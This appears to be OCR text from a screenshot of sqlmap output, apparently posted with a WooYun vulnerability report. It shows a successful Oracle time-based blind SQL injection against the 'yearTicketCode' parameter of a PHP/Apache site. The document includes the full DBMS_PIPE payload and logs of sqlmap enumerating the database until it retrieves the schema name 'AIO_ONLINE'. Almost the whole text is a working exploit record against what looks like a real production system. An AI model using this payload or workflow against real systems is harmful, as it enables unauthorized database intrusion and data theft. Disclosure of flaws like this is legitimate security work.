 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: yearTicketCode
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: annual_contact_id=&bi.mi=null&bimi=null&memberId=null&uuidctoke=d5f
b775bbd8f65f9fa9c4e937ac58c1a_EN&yearTicketCode=1' AND 2129=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(122)||CHR(79)||CHR(111)||CHR(87),5) AND 'kiLb'='kiLb
---
[10:23:34] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: Oracle
[10:23:34] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:23:34] [INFO] fetching database (schema) names
[10:23:34] [INFO] fetching number of databases
[10:23:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:24:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:24:32] [INFO] adjusting time delay to 2 seconds due to good response times
[10:24:33] [ERROR] unable to retrieve the number of databases
[10:24:33] [INFO] falling back to current database
[10:24:33] [INFO] fetching current database
[10:24:33] [INFO] retrieved: AIO_ONLIN
[10:26:12] [ERROR] invalid character detected. retrying..
[10:26:12] [WARNING] increasing time delay to 3 seconds
E
[10:26:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] AIO_ONLINE
www.wooyun.org